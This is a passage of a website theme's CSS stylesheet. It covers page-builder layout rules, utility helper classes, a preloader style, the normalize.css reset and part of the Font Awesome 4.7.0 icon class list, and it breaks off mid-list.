  .kc_row:not(.kc_row_inner) {
    padding: 60px 0; } }

@media (max-width: 360px) {
  .kc_row:not(.kc_row_inner) {
    padding: 30px 0; } }

.kc_row_inner + .kc_row_inner {
  margin-top: 40px; }
@media (max-width: 640px) {
  .kc_row_inner + .kc_row_inner {
    margin-top: 0; } }

.kc-col-inner-container > .kc-elm {
  margin-bottom: 30px; }
.kc-col-inner-container > .kc-elm:last-child {
  margin-bottom: 0; }
.kc-col-inner-container > .kc-elm p:last-child {
  margin-bottom: 0; }

@media (max-width: 768px) {
  .kc-col-inner-container > .kc-elm.product-description-solution {
    margin-top: 0;
    margin-bottom: 60px; } }

.kc-col-container > .kc-elm + .kc-elm {
  margin-top: 30px; }

.kc-col-container > .kc-elm {
  margin-bottom: 0; }

@media (max-width: 799px) {
  body.kc-css-system .kc_column.col-sm-6 {
    width: 50%; } }

@media (max-width: 570px) {
  body.kc-css-system .kc_column.col-xs-12 {
    width: 100%; } }

@media (max-width: 570px) {
  .col-xs-12 + .col-xs-12 {
    margin-top: 20px; } }

/*------------- #HELPERS --------------*/
.align-center,
.aligncenter {
  text-align: center; }

.align-left {
  text-align: left; }

.align-right {
  text-align: right; }

.visual-hidden,
.hide {
  clip: rect(1px, 1px, 1px, 1px);
  position: absolute !important;
  height: 1px;
  width: 1px;
  overflow: hidden; }

.half-width {
  width: 50%;
  float: left; }

.ovh {
  overflow: hidden; }

.f-left {
  float: left; }

.f-right {
  float: right; }

.f-none {
  float: none; }

.shadow-image {
  -webkit-box-shadow: 24px 50px 60px rgba(0, 0, 0, 0.3);
  box-shadow: 24px 50px 60px rgba(0, 0, 0, 0.3); }

.table {
  display: table; }

.table-cell {
  display: table-cell;
  vertical-align: middle;
  float: none; }
@media (max-width: 640px) {
  .table-cell {
    display: block;
    float: left; } }

.text-t-none {
  text-transform: none; }

@media (max-width: 480px) {
  .centered-on-mobile {
    text-align: center; } }

.overlay--light {
  background: rgba(0, 0, 0, 0.2); }

.no-padding {
  padding: 0 !important; }
@media (max-width: 640px) {
  .no-padding {
    padding: 0 15px !important; } }

.no-margin {
  margin: 0; }

.item-fully-transparent {
  opacity: 0; }

.full-block {
  position: absolute;
  top: 0;
  bottom: 0;
  left: 0;
  right: 0; }

.full-height {
  height: 100%; }

.full-width {
  width: 100%; }

.display-flex {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-align: center;
  -ms-flex-align: center;
  align-items: center; }
.display-flex.content-center {
  -webkit-box-pack: center;
  -ms-flex-pack: center;
  justify-content: center; }

.inline-block, .kc-elm.inline-block {
  display: inline-block;
  width: auto;
  float: none; }

.inline-items > * {
  display: inline-block;
  vertical-align: middle; }

.inline-items > .inline-items + .inline-items {
  margin-left: 70px; }

.inline-items:empty {
  margin: 0; }

.block-rounded-shadow {
  border-radius: 10px;
  padding: 60px;
  -webkit-box-shadow: 10px 0 50px 0 rgba(18, 25, 33, 0.1);
  box-shadow: 10px 0 50px 0 rgba(18, 25, 33, 0.1); }

.overlay-standard {
  position: absolute;
  top: 0;
  bottom: 0;
  left: 0;
  right: 0;
  background: rgba(18, 25, 33, 0.4);
  -webkit-transition: all 0.4s ease;
  transition: all 0.4s ease; }

.full-bloc-link {
  position: absolute;
  left: 0;
  right: 0;
  top: 0;
  bottom: 0; }

.medium-padding80 {
  padding: 80px 0; }
@media (max-width: 800px) {
  .medium-padding80 {
    padding: 35px 0; } }

.medium-padding30 {
  padding: 30px 0; }

.medium-padding100 {
  padding: 100px 0; }
@media (max-width: 800px) {
  .medium-padding100 {
    padding: 35px 0; } }

.medium-padding120 {
  padding: 120px 0; }
@media (max-width: 800px) {
  .medium-padding120 {
    padding: 35px 0; } }

.medium-padding180 {
  padding: 180px 0; }
@media (max-width: 800px) {
  .medium-padding180 {
    padding: 90px 0; } }

.medium-padding270 {
  padding: 270px 0; }
@media (max-width: 800px) {
  .medium-padding270 {
    padding: 100px 0; } }

.pb100 {
  padding-bottom: 100px; }
@media (max-width: 800px) {
  .pb100 {
    padding-bottom: 35px; } }

.pt80 {
  padding-top: 80px; }
@media (max-width: 800px) {
  .pt80 {
    padding-top: 35px; } }

.pt180 {
  padding-top: 180px; }

.pt100 {
  padding-top: 100px; }
@media (max-width: 800px) {
  .pt100 {
    padding-top: 35px; } }

.pt400 {
  padding-top: 400px; }
@media (max-width: 1024px) {
  .pt400 {
    padding-top: 200px; } }
@media (max-width: 768px) {
  .pt400 {
    padding-top: 100px; } }

.pb360 {
  padding-bottom: 360px; }

.pb120 {
  padding-bottom: 120px; }
@media (max-width: 800px) {
  .pb120 {
    padding-bottom: 35px; } }

.pt120 {
  padding-top: 120px; }
@media (max-width: 800px) {
  .pt120 {
    padding-top: 35px; } }

.pb80 {
  padding-bottom: 80px; }
@media (max-width: 800px) {
  .pb80 {
    padding-bottom: 35px; } }

.pb30 {
  padding-bottom: 30px; }

.mt60 {
  margin-top: 60px; }
@media (max-width: 800px) {
  .mt60 {
    margin-top: 35px; } }

.mb30 {
  margin-bottom: 30px; }

.mb60 {
  margin-bottom: 60px; }
@media (max-width: 800px) {
  .mb60 {
    margin-bottom: 35px; } }

.padding-left60-desktop {
  padding-left: 60px; }
@media (max-width: 980px) {
  .padding-left60-desktop {
    padding-left: 0; } }

.color-icon {
  color: #6987ab; }

.font-color-custom * {
  color: inherit; }

.custom-color .category-link {
  color: inherit; }

.c-yellow-light {
  color: #ffff00; }

.weight-bold {
  font-weight: 700; }

.weight-normal {
  font-weight: 400; }

.half-height-bg {
  position: absolute;
  height: 50%;
  left: 0;
  right: 0;
  top: 0; }

.d-flex--content-inline {
  float: none;
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-align: center;
  -ms-flex-align: center;
  align-items: center; }
.d-flex--content-inline .btn {
  margin-left: auto; }

.negative-margin-top80 {
  margin-top: -80px; }

.negative-margin-bottom80 {
  margin-bottom: -80px; }

.box-shadow--black {
  -webkit-box-shadow: 30px 0 100px rgba(0, 0, 0, 0.2);
  box-shadow: 30px 0 100px rgba(0, 0, 0, 0.2); }

.pos-relative {
  position: relative; }

.fill-white {
  fill: #fff; }

.display-block {
  display: block; }

.page-builder-wrap {
  overflow: hidden; }

.d-flex {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -ms-flex-wrap: wrap;
  flex-wrap: wrap;
  -webkit-box-align: center;
  -ms-flex-align: center;
  align-items: center; }

@media (max-width: 767px) {
  .row-reverse-mobile .elementor-row,
  .row-reverse-mobile .kc-wrap-columns {
    -webkit-box-orient: vertical;
    -webkit-box-direction: reverse;
    -ms-flex-direction: column-reverse;
    flex-direction: column-reverse; } }

/*------------- #Styles for preloader --------------*/
#hellopreloader {
  display: block;
  position: fixed;
  z-index: 99999;
  top: 0;
  left: 0;
  width: 100%;
  height: 100%;
  min-width: 100%;
  background: url(../svg/preload.svg) center center no-repeat;
  background-color: #66b5ff;
  background-size: 41px;
  opacity: 1; }

/*------------- #Effect-tilt --------------*/
.tilt {
  overflow: hidden;
  position: absolute;
  width: 100%;
  height: 100%;
  left: 0;
  top: 0; }

.tilt__back, .tilt__front {
  width: 100%;
  height: 100%;
  background-position: 50% 50%;
  background-repeat: no-repeat;
  background-size: cover;
  -webkit-backface-visibility: hidden;
  backface-visibility: hidden;
  position: absolute;
  top: 0;
  left: 0;
  -webkit-transition: all 0.15s ease-out;
  transition: all 0.15s ease-out; }

/*! normalize.css v4.1.1 | MIT License | github.com/necolas/normalize.css */
/**
 * 1. Change the default font family in all browsers (opinionated).
 * 2. Prevent adjustments of font size after orientation changes in IE and iOS.
 */
html {
  font-family: sans-serif;
  /* 1 */
  -ms-text-size-adjust: 100%;
  /* 2 */
  -webkit-text-size-adjust: 100%;
  /* 2 */ }

/**
 * Remove the margin in all browsers (opinionated).
 */
body {
  margin: 0; }

/* HTML5 display definitions
   ========================================================================== */
/**
 * Add the correct display in IE 9-.
 * 1. Add the correct display in Edge, IE, and Firefox.
 * 2. Add the correct display in IE.
 */
article,
aside,
details,
figcaption,
figure,
footer,
main,
menu,
nav,
section,
summary {
  /* 1 */
  display: block; }

/**
 * Add the correct display in IE 9-.
 */
audio,
canvas,
progress,
video {
  display: inline-block; }

/**
 * Add the correct display in iOS 4-7.
 */
audio:not([controls]) {
  display: none;
  height: 0; }

/**
 * Add the correct vertical alignment in Chrome, Firefox, and Opera.
 */
progress {
  vertical-align: baseline; }

/**
 * Add the correct display in IE 10-.
 * 1. Add the correct display in IE.
 */
template,
[hidden] {
  display: none; }

/* Links
   ========================================================================== */
/**
 * 1. Remove the gray background on active links in IE 10.
 * 2. Remove gaps in links underline in iOS 8+ and Safari 8+.
 */
a {
  background-color: transparent;
  /* 1 */
  -webkit-text-decoration-skip: objects;
  /* 2 */ }

/**
 * Remove the outline on focused links when they are also active or hovered
 * in all browsers (opinionated).
 */
a:active,
a:hover {
  outline-width: 0; }

/* Text-level semantics
   ========================================================================== */
/**
 * 1. Remove the bottom border in Firefox 39-.
 * 2. Add the correct text decoration in Chrome, Edge, IE, Opera, and Safari.
 */
abbr[title] {
  text-decoration: none;
  /* 2 */ }

/**
 * Prevent the duplicate application of `bolder` by the next rule in Safari 6.
 */
b,
strong {
  font-weight: inherit; }

/**
 * Add the correct font weight in Chrome, Edge, and Safari.
 */
b,
strong {
  font-weight: bolder; }

/**
 * Add the correct font style in Android 4.3-.
 */
dfn {
  font-style: italic; }

/**
 * Add the correct background and color in IE 9-.
 */
mark {
  background-color: #ff0;
  color: #000; }

/**
 * Add the correct font size in all browsers.
 */
small {
  font-size: 80%; }

/**
 * Prevent `sub` and `sup` elements from affecting the line height in
 * all browsers.
 */
sub,
sup {
  font-size: 75%;
  line-height: 0;
  position: relative;
  vertical-align: baseline; }

sub {
  bottom: -0.25em; }

sup {
  top: -0.5em; }

/* Embedded content
   ========================================================================== */
/**
 * Remove the border on images inside links in IE 10-.
 */
img {
  border-style: none; }

/**
 * Hide the overflow in IE.
 */
svg:not(:root) {
  overflow: hidden; }

/* Grouping content
   ========================================================================== */
/**
 * 1. Correct the inheritance and scaling of font size in all browsers.
 * 2. Correct the odd `em` font sizing in all browsers.
 */
code,
kbd,
pre,
samp {
  font-family: monospace, monospace;
  /* 1 */
  font-size: 1em;
  /* 2 */
  white-space: normal; }

pre {
  white-space: pre;
  background: #eee;
  font-size: 0.9375rem;
  line-height: 1.6;
  margin-bottom: 1.6em;
  max-width: 100%;
  overflow: auto;
  padding: 1.6em; }

/**
 * 1. Add the correct box sizing in Firefox.
 * 2. Show the overflow in Edge and IE.
 */
hr {
  -webkit-box-sizing: content-box;
  box-sizing: content-box;
  /* 1 */
  height: 0;
  /* 1 */
  overflow: visible;
  /* 2 */ }

/* Forms
   ========================================================================== */
/**
 * 1. Change font properties to `inherit` in all browsers (opinionated).
 * 2. Remove the margin in Firefox and Safari.
 */
button,
input,
select,
textarea {
  font: inherit;
  /* 1 */
  margin: 0;
  /* 2 */
  outline: none; }

/**
 * Restore the font weight unset by the previous rule.
 */
optgroup {
  font-weight: bold; }

/**
 * Show the overflow in IE.
 * 1. Show the overflow in Edge.
 */
button,
input {
  /* 1 */
  overflow: visible;
  border: none; }

/**
 * Remove the inheritance of text transform in Edge, Firefox, and IE.
 * 1. Remove the inheritance of text transform in Firefox.
 */
button,
select {
  /* 1 */
  text-transform: none; }

/**
 * 1. Prevent a WebKit bug where (2) destroys native `audio` and `video`
 *    controls in Android 4.
 * 2. Correct the inability to style clickable types in iOS and Safari.
 */
button,
html [type="button"],
[type="reset"],
[type="submit"] {
  -webkit-appearance: button;
  /* 2 */ }

/**
 * Remove the inner border and padding in Firefox.
 */
button::-moz-focus-inner,
[type="button"]::-moz-focus-inner,
[type="reset"]::-moz-focus-inner,
[type="submit"]::-moz-focus-inner {
  border-style: none;
  padding: 0; }

/**
 * Restore the focus styles unset by the previous rule.
 */
button:-moz-focusring,
[type="button"]:-moz-focusring,
[type="reset"]:-moz-focusring,
[type="submit"]:-moz-focusring {
  outline: 1px dotted ButtonText; }

/**
 * Change the border, margin, and padding in all browsers (opinionated).
 */
fieldset {
  border: 1px solid #c0c0c0;
  margin: 0 2px;
  padding: 0.35em 0.625em 0.75em; }

/**
 * 1. Correct the text wrapping in Edge and IE.
 * 2. Correct the color inheritance from `fieldset` elements in IE.
 * 3. Remove the padding so developers are not caught out when they zero out
 *    `fieldset` elements in all browsers.
 */
legend {
  -webkit-box-sizing: border-box;
  box-sizing: border-box;
  /* 1 */
  color: inherit;
  /* 2 */
  display: table;
  /* 1 */
  max-width: 100%;
  /* 1 */
  padding: 0;
  /* 3 */
  white-space: normal;
  /* 1 */ }

/**
 * Remove the default vertical scrollbar in IE.
 */
textarea {
  overflow: auto; }

/**
 * 1. Add the correct box sizing in IE 10-.
 * 2. Remove the padding in IE 10-.
 */
[type="checkbox"],
[type="radio"] {
  -webkit-box-sizing: border-box;
  box-sizing: border-box;
  /* 1 */
  padding: 0;
  /* 2 */ }

/**
 * Correct the cursor style of increment and decrement buttons in Chrome.
 */
[type="number"]::-webkit-inner-spin-button,
[type="number"]::-webkit-outer-spin-button {
  height: auto; }

/**
 * 1. Correct the odd appearance in Chrome and Safari.
 * 2. Correct the outline style in Safari.
 */
[type="search"] {
  -webkit-appearance: textfield;
  /* 1 */
  outline-offset: -2px;
  /* 2 */ }

/**
 * Remove the inner padding and cancel buttons in Chrome and Safari on OS X.
 */
[type="search"]::-webkit-search-cancel-button,
[type="search"]::-webkit-search-decoration {
  -webkit-appearance: none; }

/**
 * Correct the text style of placeholders in Chrome, Edge, and Safari.
 */
::-webkit-input-placeholder {
  color: inherit;
  opacity: 0.54; }

/**
 * 1. Correct the inability to style clickable types in iOS and Safari.
 * 2. Change font properties to `inherit` in Safari.
 */
::-webkit-file-upload-button {
  -webkit-appearance: button;
  /* 1 */
  font: inherit;
  /* 2 */ }

/*!
 *  Font Awesome 4.7.0 by @davegandy - http://fontawesome.io - @fontawesome
 *  License - http://fontawesome.io/license (Font: SIL OFL 1.1, CSS: MIT License)
 */
/* FONT PATH
 * -------------------------- */
@font-face {
  font-family: 'FontAwesome';
  src: url("../fonts/fontawesome-webfont.eot?v=4.7.0");
  src: url("../fonts/fontawesome-webfont.eot?#iefix&v=4.7.0") format("embedded-opentype"), url("../fonts/fontawesome-webfont.woff2?v=4.7.0") format("woff2"), url("../fonts/fontawesome-webfont.woff?v=4.7.0") format("woff"), url("../fonts/fontawesome-webfont.ttf?v=4.7.0") format("truetype"), url("../fonts/fontawesome-webfont.svg?v=4.7.0#fontawesomeregular") format("svg");
  font-weight: normal;
  font-style: normal; }

.fa {
  display: inline-block;
  font: normal normal normal 14px/1 FontAwesome;
  font-size: inherit;
  text-rendering: auto;
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale; }

/* makes the font 33% larger relative to the.utouch-icon container */
.fa-lg {
  font-size: 1.33333333em;
  line-height: 0.75em;
  vertical-align: -15%; }

.fa-2x {
  font-size: 2em; }

.fa-3x {
  font-size: 3em; }

.fa-4x {
  font-size: 4em; }

.fa-5x {
  font-size: 5em; }

.fa-fw {
  width: 1.28571429em;
  text-align: center; }

.fa-ul {
  padding-left: 0;
  margin-left: 2.14285714em;
  list-style-type: none; }

.fa-ul > li {
  position: relative; }

.fa-li {
  position: absolute;
  left: -2.14285714em;
  width: 2.14285714em;
  top: 0.14285714em;
  text-align: center; }

.fa-li.fa-lg {
  left: -1.85714286em; }

.fa-border {
  padding: .2em .25em .15em;
  border: solid 0.08em #eeeeee;
  border-radius: .1em; }

.fa-pull-left {
  float: left; }

.fa-pull-right {
  float: right; }

.fa.fa-pull-left {
  margin-right: .3em; }

.fa.fa-pull-right {
  margin-left: .3em; }

/* Deprecated as of 4.4.0 */
.pull-right {
  float: right; }

.pull-left {
  float: left; }

.fa.pull-left {
  margin-right: .3em; }

.fa.pull-right {
  margin-left: .3em; }

.fa-spin {
  -webkit-animation: fa-spin 2s infinite linear;
  animation: fa-spin 2s infinite linear; }

.fa-pulse {
  -webkit-animation: fa-spin 1s infinite steps(8);
  animation: fa-spin 1s infinite steps(8); }

@-webkit-keyframes fa-spin {
  0% {
    -webkit-transform: rotate(0deg);
    transform: rotate(0deg); }
  100% {
    -webkit-transform: rotate(359deg);
    transform: rotate(359deg); } }

@keyframes fa-spin {
  0% {
    -webkit-transform: rotate(0deg);
    transform: rotate(0deg); }
  100% {
    -webkit-transform: rotate(359deg);
    transform: rotate(359deg); } }

.fa-rotate-90 {
  -ms-filter: "progid:DXImageTransform.Microsoft.BasicImage(rotation=1)";
  -webkit-transform: rotate(90deg);
  transform: rotate(90deg); }

.fa-rotate-180 {
  -ms-filter: "progid:DXImageTransform.Microsoft.BasicImage(rotation=2)";
  -webkit-transform: rotate(180deg);
  transform: rotate(180deg); }

.fa-rotate-270 {
  -ms-filter: "progid:DXImageTransform.Microsoft.BasicImage(rotation=3)";
  -webkit-transform: rotate(270deg);
  transform: rotate(270deg); }

.fa-flip-horizontal {
  -ms-filter: "progid:DXImageTransform.Microsoft.BasicImage(rotation=0, mirror=1)";
  -webkit-transform: scale(-1, 1);
  transform: scale(-1, 1); }

.fa-flip-vertical {
  -ms-filter: "progid:DXImageTransform.Microsoft.BasicImage(rotation=2, mirror=1)";
  -webkit-transform: scale(1, -1);
  transform: scale(1, -1); }

:root .fa-rotate-90,
:root .fa-rotate-180,
:root .fa-rotate-270,
:root .fa-flip-horizontal,
:root .fa-flip-vertical {
  -webkit-filter: none;
  filter: none; }

.fa-stack {
  position: relative;
  display: inline-block;
  width: 2em;
  height: 2em;
  line-height: 2em;
  vertical-align: middle; }

.fa-stack-1x,
.fa-stack-2x {
  position: absolute;
  left: 0;
  width: 100%;
  text-align: center; }

.fa-stack-1x {
  line-height: inherit; }

.fa-stack-2x {
  font-size: 2em; }

.fa-inverse {
  color: #ffffff; }

/* Font Awesome uses the Unicode Private Use Area (PUA) to ensure screen
   readers do not read off random characters that represent icons */
.fa-glass:before {
  content: "\f000"; }

.fa-music:before {
  content: "\f001"; }

.fa-search:before {
  content: "\f002"; }

.fa-envelope-o:before {
  content: "\f003"; }

.fa-heart:before {
  content: "\f004"; }

.fa-star:before {
  content: "\f005"; }

.fa-star-o:before {
  content: "\f006"; }

.fa-user:before {
  content: "\f007"; }

.fa-film:before {
  content: "\f008"; }

.fa-th-large:before {
  content: "\f009"; }

.fa-th:before {
  content: "\f00a"; }

.fa-th-list:before {
  content: "\f00b"; }

.fa-check:before {
  content: "\f00c"; }

.fa-remove:before,
.fa-close:before,
.fa-times:before {
  content: "\f00d"; }

.fa-search-plus:before {
  content: "\f00e"; }

.fa-search-minus:before {
  content: "\f010"; }

.fa-power-off:before {
  content: "\f011"; }

.fa-signal:before {
  content: "\f012"; }

.fa-gear:before,
.fa-cog:before {
  content: "\f013"; }

.fa-trash-o:before {
  content: "\f014"; }

.fa-home:before {
  content: "\f015"; }

.fa-file-o:before {
  content: "\f016"; }

.fa-clock-o:before {
  content: "\f017"; }

.fa-road:before {
  content: "\f018"; }

.fa-download:before {
  content: "\f019"; }

.fa-arrow-circle-o-down:before {
  content: "\f01a"; }

.fa-arrow-circle-o-up:before {
  content: "\f01b"; }

.fa-inbox:before {
  content: "\f01c"; }

.fa-play-circle-o:before {
  content: "\f01d"; }

.fa-rotate-right:before,
.fa-repeat:before {
  content: "\f01e"; }

.fa-refresh:before {
  content: "\f021"; }

.fa-list-alt:before {
  content: "\f022"; }

.fa-lock:before {
  content: "\f023"; }

.fa-flag:before {
  content: "\f024"; }

.fa-headphones:before {
  content: "\f025"; }

.fa-volume-off:before {
  content: "\f026"; }

.fa-volume-down:before {
  content: "\f027"; }

.fa-volume-up:before {
  content: "\f028"; }

.fa-qrcode:before {
  content: "\f029"; }

.fa-barcode:before {
  content: "\f02a"; }

.fa-tag:before {
  content: "\f02b"; }

.fa-tags:before {
  content: "\f02c"; }

.fa-book:before {
  content: "\f02d"; }

.fa-bookmark:before {
  content: "\f02e"; }

.fa-print:before {
  content: "\f02f"; }

.fa-camera:before {
  content: "\f030"; }

.fa-font:before {
  content: "\f031"; }

.fa-bold:before {
  content: "\f032"; }

.fa-italic:before {
  content: "\f033"; }

.fa-text-height:before {
  content: "\f034"; }

.fa-text-width:before {
  content: "\f035"; }

.fa-align-left:before {
  content: "\f036"; }

.fa-align-center:before {
  content: "\f037"; }

.fa-align-right:before {
  content: "\f038"; }

.fa-align-justify:before {
  content: "\f039"; }

.fa-list:before {
  content: "\f03a"; }

.fa-dedent:before,
.fa-outdent:before {
  content: "\f03b"; }

.fa-indent:before {
  content: "\f03c"; }

.fa-video-camera:before {
  content: "\f03d"; }

.fa-photo:before,
.fa-image:before,
.fa-picture-o:before {
  content: "\f03e"; }

.fa-pencil:before {
  content: "\f040"; }

.fa-map-marker:before {
  content: "\f041"; }

.fa-adjust:before {
  content: "\f042"; }

.fa-tint:before {
  content: "\f043"; }

.fa-edit:before,
.fa-pencil-square-o:before {
  content: "\f044"; }

.fa-share-square-o:before {
  content: "\f045"; }

.fa-check-square-o:before {
  content: "\f046"; }

.fa-arrows:before {
  content: "\f047"; }

.fa-step-backward:before {
  content: "\f048"; }

.fa-fast-backward:before {
  content: "\f049"; }

.fa-backward:before {
  content: "\f04a"; }

.fa-play:before {
  content: "\f04b"; }

.fa-pause:before {
  content: "\f04c"; }

.fa-stop:before {
  content: "\f04d"; }

.fa-forward:before {
  content: "\f04e"; }

.fa-fast-forward:before {
  content: "\f050"; }

.fa-step-forward:before {
  content: "\f051"; }

.fa-eject:before {
  content: "\f052"; }

.fa-chevron-left:before {
  content: "\f053"; }

.fa-chevron-right:before {
  content: "\f054"; }

.fa-plus-circle:before {
  content: "\f055"; }

.fa-minus-circle:before {
  content: "\f056"; }

.fa-times-circle:before {
  content: "\f057"; }

.fa-check-circle:before {
  content: "\f058"; }

.fa-question-circle:before {
  content: "\f059"; }

.fa-info-circle:before {
  content: "\f05a"; }

.fa-crosshairs:before {
  content: "\f05b"; }

.fa-times-circle-o:before {
  content: "\f05c"; }

.fa-check-circle-o:before {
  content: "\f05d"; }

.fa-ban:before {
  content: "\f05e"; }

.fa-arrow-left:before {
  content: "\f060"; }

.fa-arrow-right:before {
  content: "\f061"; }

.fa-arrow-up:before {
  content: "\f062"; }

.fa-arrow-down:before {
  content: "\f063"; }

.fa-mail-forward:before,
.fa-share:before {
  content: "\f064"; }

.fa-expand:before {
  content: "\f065"; }

.fa-compress:before {
  content: "\f066"; }

.fa-plus:before {
  content: "\f067"; }

.fa-minus:before {
  content: "\f068"; }

.fa-asterisk:before {
  content: "\f069"; }

.fa-exclamation-circle:before {
  content: "\f06a"; }

.fa-gift:before {
  content: "\f06b"; }

.fa-leaf:before {
  content: "\f06c"; }

.fa-fire:before {
  content: "\f06d"; }

.fa-eye:before {
  content: "\f06e"; }

.fa-eye-slash:before {
  content: "\f070"; }

.fa-warning:before,
.fa-exclamation-triangle:before {
  content: "\f071"; }

.fa-plane:before {
  content: "\f072"; }

.fa-calendar:before {
  content: "\f073"; }

.fa-random:before {
  content: "\f074"; }

.fa-comment:before {
  content: "\f075"; }

.fa-magnet:before {
  content: "\f076"; }

.fa-chevron-up:before {
  content: "\f077"; }

.fa-chevron-down:before {
  content: "\f078"; }

.fa-retweet:before {
  content: "\f079"; }

.fa-shopping-cart:before {
  content: "\f07a"; }

.fa-folder:before {
  content: "\f07b"; }

.fa-folder-open:before {
  content: "\f07c"; }

.fa-arrows-v:before {
  content: "\f07d"; }

.fa-arrows-h:before {
  content: "\f07e"; }

.fa-bar-chart-o:before,
.fa-bar-chart:before {
  content: "\f080"; }

.fa-twitter-square:before {
  content: "\f081"; }

.fa-facebook-square:before {
  content: "\f082"; }

.fa-camera-retro:before {
  content: "\f083"; }

.fa-key:before {
  content: "\f084"; }

.fa-gears:before,
.fa-cogs:before {
  content: "\f085"; }

.fa-comments:before {
  content: "\f086"; }

.fa-thumbs-o-up:before {
  content: "\f087"; }

.fa-thumbs-o-down:before {
  content: "\f088"; }

.fa-star-half:before {
  content: "\f089"; }

.fa-heart-o:before {
  content: "\f08a"; }

.fa-sign-out:before {
  content: "\f08b"; }

.fa-linkedin-square:before {
  content: "\f08c"; }

.fa-thumb-tack:before {
  content: "\f08d"; }

.fa-external-link:before {
  content: "\f08e"; }

.fa-sign-in:before {
  content: "\f090"; }

.fa-trophy:before {
  content: "\f091"; }

.fa-github-square:before {
  content: "\f092"; }

.fa-upload:before {
  content: "\f093"; }

.fa-lemon-o:before {
  content: "\f094"; }

.fa-phone:before {
  content: "\f095"; }

.fa-square-o:before {
  content: "\f096"; }

.fa-bookmark-o:before {
  content: "\f097"; }

.fa-phone-square:before {
  content: "\f098"; }

.fa-twitter:before {
  content: "\f099"; }

.fa-facebook-f:before,
.fa-facebook:before {
  content: "\f09a"; }

.fa-github:before {
  content: "\f09b"; }

.fa-unlock:before {
  content: "\f09c"; }

.fa-credit-card:before {
  content: "\f09d"; }

.fa-feed:before,
.fa-rss:before {
  content: "\f09e"; }

.fa-hdd-o:before {
  content: "\f0a0"; }

.fa-bullhorn:before {
  content: "\f0a1"; }

.fa-bell:before {
  content: "\f0f3"; }

.fa-certificate:before {
  content: "\f0a3"; }

.fa-hand-o-right:before {
  content: "\f0a4"; }

.fa-hand-o-left:before {
  content: "\f0a5"; }

.fa-hand-o-up:before {
  content: "\f0a6"; }

.fa-hand-o-down:before {
  content: "\f0a7"; }

.fa-arrow-circle-left:before {
  content: "\f0a8"; }

.fa-arrow-circle-right:before {
  content: "\f0a9"; }

.fa-arrow-circle-up:before {
  content: "\f0aa"; }

.fa-arrow-circle-down:before {
  content: "\f0ab"; }

.fa-globe:before {
  content: "\f0ac"; }

.fa-wrench:before {
  content: "\f0ad"; }

.fa-tasks:before {
  content: "\f0ae"; }

.fa-filter:before {
  content: "\f0b0"; }

.fa-briefcase:before {
  content: "\f0b1"; }

.fa-arrows-alt:before {
  content: "\f0b2"; }

.fa-group:before,
.fa-users:before {
  content: "\f0c0"; }

.fa-chain:before,
.fa-link:before {
  content: "\f0c1"; }

.fa-cloud:before {
  content: "\f0c2"; }

.fa-flask:before {
  content: "\f0c3"; }

.fa-cut:before,
.fa-scissors:before {
  content: "\f0c4"; }

.fa-copy:before,
.fa-files-o:before {
  content: "\f0c5"; }

.fa-paperclip:before {
  content: "\f0c6"; }

.fa-save:before,
.fa-floppy-o:before {
  content: "\f0c7"; }

.fa-square:before {
  content: "\f0c8"; }

.fa-navicon:before,
.fa-reorder:before,
.fa-bars:before {
  content: "\f0c9"; }

.fa-list-ul:before {
  content: "\f0ca"; }

.fa-list-ol:before {
  content: "\f0cb"; }

.fa-strikethrough:before {
  content: "\f0cc"; }

.fa-underline:before {
  content: "\f0cd"; }

.fa-table:before {
  content: "\f0ce"; }

.fa-magic:before {
  content: "\f0d0"; }

.fa-truck:before {
  content: "\f0d1"; }

.fa-pinterest:before {
  content: "\f0d2"; }

.fa-pinterest-square:before {
  content: "\f0d3"; }

.fa-google-plus-square:before {
  content: "\f0d4"; }

.fa-google-plus:before {
  content: "\f0d5"; }

.fa-money:before {
  content: "\f0d6"; }

.fa-caret-down:before {
  content: "\f0d7"; }

.fa-caret-up:before {
  content: "\f0d8"; }

.fa-caret-left:before {
  content: "\f0d9"; }

.fa-caret-right:before {
  content: "\f0da"; }

.fa-columns:before {
  content: "\f0db"; }

.fa-unsorted:before,
.fa-sort:before {
  content: "\f0dc"; }

.fa-sort-down:before,
.fa-sort-desc:before {
  content: "\f0dd"; }

.fa-sort-up:before,
.fa-sort-asc:before {
  content: "\f0de"; }

.fa-envelope:before {
  content: "\f0e0"; }

.fa-linkedin:before {
  content: "\f0e1"; }

.fa-rotate-left:before,
.fa-undo:before {
  content: "\f0e2"; }

.fa-legal:before,
.fa-gavel:before {
  content: "\f0e3"; }

.fa-dashboard:before,
.fa-tachometer:before {
  content: "\f0e4"; }

.fa-comment-o:before {
  content: "\f0e5"; }

.fa-comments-o:before {
  content: "\f0e6"; }

.fa-flash:before,
.fa-bolt:before {
  content: "\f0e7"; }

.fa-sitemap:before {
  content: "\f0e8"; }

.fa-umbrella:before {
  content: "\f0e9"; }

.fa-paste:before,
.fa-clipboard:before {
  content: "\f0ea"; }

.fa-lightbulb-o:before {
  content: "\f0eb"; }

.fa-exchange:before {
  content: "\f0ec"; }

.fa-cloud-download:before {
  content: "\f0ed"; }

.fa-cloud-upload:before {
  content: "\f0ee"; }

.fa-user-md:before {
  content: "\f0f0"; }

.fa-stethoscope:before {
  content: "\f0f1"; }

.fa-suitcase:before {
  content: "\f0f2"; }

.fa-bell-o:before {
  content: "\f0a2"; }

.fa-coffee:before {
  content: "\f0f4"; }

.fa-cutlery:before {
  content: "\f0f5"; }

.fa-file-text-o:before {
  content: "\f0f6"; }

.fa-building-o:before {
  content: "\f0f7"; }

.fa-hospital-o:before {
  content: "\f0f8"; }

.fa-ambulance:before {
  content: "\f0f9"; }

.fa-medkit:before {
  content: "\f0fa"; }

.fa-fighter-jet:before {
  content: "\f0fb"; }

.fa-beer:before {
  content: "\f0fc"; }

.fa-h-square:before {
  content: "\f0fd"; }

.fa-plus-square:before {
  content: "\f0fe"; }

.fa-angle-double-left:before {
  content: "\f100"; }

.fa-angle-double-right:before {
  content: "\f101"; }

.fa-angle-double-up:before {
  content: "\f102"; }

.fa-angle-double-down:before {
  content: "\f103"; }

.fa-angle-left:before {
  content: "\f104"; }

.fa-angle-right:before {
  content: "\f105"; }

.fa-angle-up:before {
  content: "\f106"; }

.fa-angle-down:before {
  content: "\f107"; }

.fa-desktop:before {
  content: "\f108"; }

.fa-laptop:before {
  content: "\f109"; }

.fa-tablet:before {
  content: "\f10a"; }

.fa-mobile-phone:before,
